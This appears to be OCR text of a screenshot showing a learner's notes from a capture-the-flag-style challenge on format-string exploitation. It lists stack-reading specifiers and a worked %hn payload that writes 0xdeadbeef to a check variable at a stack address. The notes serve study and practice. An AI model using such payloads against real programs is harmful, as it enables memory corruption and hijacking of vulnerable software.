 Challenges/App - Syste... novitoll@kali: ~/kali-mo... %08x --- print 8 symbol... 02:43 PM
%08x --- print 8 symbols in hex • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
CHECK.spike exploit.py %08x --- print 8 symbols in hex
1 %08x --- print 8 symbols in hex
2 %N$08x -- print Nth 8 symbol from stack
3
4
5
6 %Mx%N$n -- write to stack M bytes length on Nth position.
7
8 Example:
9 %48879x%9$hn --> 0xbeef will be written.
10
11
12 >>> 0xdead
13 57005
14
15 >>> 0xbeef
16 48879 - 4 = 48875
17
18 57005 - 48879 - 4 - 4 = 8126
19
20
21 int *check; // 0xbffffae8
22
23
24 / 0xbffffae8 -- 0xbeef
25 4 -
26 \ 0xbffffaea -- 0xdead
Activate Windows
Go to Settings to activate Windows.
2 lines, 27 characters selected Tab Size: 4 Plain Text